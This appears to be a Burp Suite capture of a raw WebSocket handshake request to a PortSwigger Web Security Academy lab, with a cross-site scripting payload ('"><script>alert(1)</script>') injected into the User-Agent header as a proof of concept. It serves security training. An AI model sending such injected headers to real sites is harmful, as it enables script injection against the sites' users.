 Request
Pretty Raw Hex Hackvertor
1 GET /academyLabHeader HTTP/2
2 Host: 0a5f004004d306dc80b60dd600330012.web-security-academy.net
3 User-Agent: "><script>alert(1)</script>
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Sec-Websocket-Version: 13
8 Origin: https://0a5f004004d306dc80b60dd600330012.web-security-academy.net
9 Sec-Websocket-Key: 1247Z7xelykb7gBGq9zQIA==
10 Connection: keep-alive, Upgrade
11 Cookie: session=8nhvSlC2NI2D8ezxrQX59NHowAbCDpXC
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: websocket
14 Sec-Fetch-Site: same-origin
15 Pragma: no-cache
16 Cache-Control: no-cache
17 Upgrade: websocket
18